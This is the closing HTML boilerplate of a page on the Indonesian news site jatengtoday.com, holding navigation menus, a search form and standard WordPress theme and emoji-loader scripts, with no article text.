	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
